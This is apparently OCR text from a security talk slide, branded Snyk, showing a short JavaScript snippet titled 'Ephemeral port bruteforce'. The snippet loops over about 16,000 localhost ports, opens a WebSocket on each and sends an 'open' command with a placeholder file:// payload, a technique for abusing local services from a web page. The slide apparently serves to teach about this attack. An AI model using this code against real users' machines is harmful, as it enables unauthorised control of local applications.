 Ephemeral port bruteforce
(about 16,000 ports)
18 for (let port = 49152; port <= 65535; port++) {
19 const socket = new WebSocket( url: `ws://localhost:${port}`);
20
21 socket.onopen = () => {
22 socket.send(
23 data: 'open',
24 {url: 'file://<payload>'}
25 );
26 };
27 }
snyk